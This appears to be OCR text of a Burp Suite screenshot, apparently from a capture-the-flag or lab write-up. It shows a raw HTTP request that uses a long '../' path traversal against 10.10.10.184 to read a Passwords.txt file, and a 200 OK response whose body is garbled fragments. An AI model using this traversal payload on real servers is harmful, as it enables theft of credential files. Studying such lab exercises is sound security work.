 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET
/../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../.
./../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 s!
8 5!
9 Me
10 k
11 0w
12 e
13 5$